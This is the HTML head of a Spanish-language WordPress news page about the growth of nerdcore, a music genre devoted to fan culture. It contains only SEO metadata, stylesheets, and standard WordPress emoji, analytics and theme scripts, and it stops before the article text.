

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://redradiove.com/nerdcore-crece-el-genero-musical-dedicado-a-los-nerds/
body_size: 51394
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://redradiove.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Nerdcore: Crece el género musical dedicado a los Nerds | Red Radio ®</title>
	<meta name="description" content="Los temas del nerdcore van desde los seguidores de Harry Potter, Star Wars y otras trilogías, así como libros de Tolkien y videojuegos." />
	<link rel="canonical" href="https://redradiove.com/nerdcore-crece-el-genero-musical-dedicado-a-los-nerds/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nerdcore: Crece el género musical dedicado a los Nerds | Red Radio ®" />
	<meta property="og:description" content="Los temas del nerdcore van desde los seguidores de Harry Potter, Star Wars y otras trilogías, así como libros de Tolkien y videojuegos." />
	<meta property="og:url" content="https://redradiove.com/nerdcore-crece-el-genero-musical-dedicado-a-los-nerds/" />
	<meta property="og:site_name" content="Red Radio ®" />
	<meta property="article:publisher" content="https://www.facebook.com/RedRadioVenezuela" />
	<meta property="article:published_time" content="2023-02-10T18:53:50+00:00" />
	<meta property="article:modified_time" content="2023-02-10T18:55:04+00:00" />
	<meta property="og:image" content="https://redradiove.com/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-10-at-12.14.14-PM.jpeg" />
	<meta property="og:image:width" content="979" />
	<meta property="og:image:height" content="512" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Victoria Torres" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@RedRadioVe" />
	<meta name="twitter:site" content="@RedRadioVe" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Victoria Torres" />
	<meta name="twitter:label2" content="Tiempo estimado de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://redradiove.com/nerdcore-crece-el-genero-musical-dedicado-a-los-nerds/","url":"https://redradiove.com/nerdcore-crece-el-genero-musical-dedicado-a-los-nerds/","name":"Nerdcore: Crece el género musical dedicado a los Nerds | Red Radio ®","isPartOf":{"@id":"https://redradiove.com/#website"},"primaryImageOfPage":{"@id":"https://redradiove.com/nerdcore-crece-el-genero-musical-dedicado-a-los-nerds/#primaryimage"},"image":{"@id":"https://redradiove.com/nerdcore-crece-el-genero-musical-dedicado-a-los-nerds/#primaryimage"},"thumbnailUrl":"https://redradiove.com/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-10-at-12.14.14-PM.jpeg","datePublished":"2023-02-10T18:53:50+00:00","dateModified":"2023-02-10T18:55:04+00:00","author":{"@id":"https://redradiove.com/#/schema/person/b61634189595b949a715a867f147da55"},"description":"Los temas del nerdcore van desde los seguidores de Harry Potter, Star Wars y otras trilogías, así como libros de Tolkien y videojuegos.","breadcrumb":{"@id":"https://redradiove.com/nerdcore-crece-el-genero-musical-dedicado-a-los-nerds/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://redradiove.com/nerdcore-crece-el-genero-musical-dedicado-a-los-nerds/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://redradiove.com/nerdcore-crece-el-genero-musical-dedicado-a-los-nerds/#primaryimage","url":"https://redradiove.com/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-10-at-12.14.14-PM.jpeg","contentUrl":"https://redradiove.com/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-10-at-12.14.14-PM.jpeg","width":979,"height":512,"caption":"nerdcore"},{"@type":"BreadcrumbList","@id":"https://redradiove.com/nerdcore-crece-el-genero-musical-dedicado-a-los-nerds/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://redradiove.com/"},{"@type":"ListItem","position":2,"name":"Nerdcore: Crece el género musical dedicado a los Nerds"}]},{"@type":"WebSite","@id":"https://redradiove.com/#website","url":"https://redradiove.com/","name":"Red Radio ®","description":"Periodismo Digital","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://redradiove.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Person","@id":"https://redradiove.com/#/schema/person/b61634189595b949a715a867f147da55","name":"Victoria Torres","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://redradiove.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/50e2c89756d2430c5e67d306987a52b31cd9f9bd7e3ddf67d23bd5d3cfd0dd47?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/50e2c89756d2430c5e67d306987a52b31cd9f9bd7e3ddf67d23bd5d3cfd0dd47?s=96&d=mm&r=g","caption":"Victoria Torres"},"url":"https://redradiove.com/author/vtorres/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Red Radio ® &raquo; Feed" href="https://redradiove.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Red Radio ® &raquo; Feed de los comentarios" href="https://redradiove.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/redradiove.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://redradiove.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://redradiove.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://redradiove.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://redradiove.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Rubik%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CAnton%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRubik%3A300%2C400%2C500%2C600%2C700%7CRoboto+Condensed%3A700%2C400%7CAnton%3A500%2C400%7CPT+Serif%3A700%2C400&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://redradiove.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://redradiove.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://redradiove.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://redradiove.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://redradiove.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://redradiove.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://redradiove.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id&amp;ver=6.8.3" id="wk-analytics-script-js"></script>
<script type="text/javascript" id="wk-analytics-script-js-after">
/* <![CDATA[ */
function shouldTrack(){
var trackLoggedIn = false;
var loggedIn = false;
if(!loggedIn){
return true;
} else if( trackLoggedIn ) {
return true;
}
return false;
}
function hasWKGoogleAnalyticsCookie() {
return (new RegExp('wp_wk_ga_untrack_' + document.location.hostname)).test(document.cookie);
}
if (!hasWKGoogleAnalyticsCookie() && shouldTrack()) {
//Google Analytics
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', { 'anonymize_ip': true });
}
/* ]]> */
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WR9N22B" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["redradiove.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WR9N22B");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://redradiove.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://redradiove.com/wp-json/wp/v2/posts/188634" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://redradiove.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://redradiove.com/?p=188634' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://redradiove.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fredradiove.com%2Fnerdcore-crece-el-genero-musical-dedicado-a-los-nerds%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://redradiove.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fredradiove.com%2Fnerdcore-crece-el-genero-musical-dedicado-a-los-nerds%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.137.0" />	<style>img#wpstats{display:none}</style>
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/redradiove.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
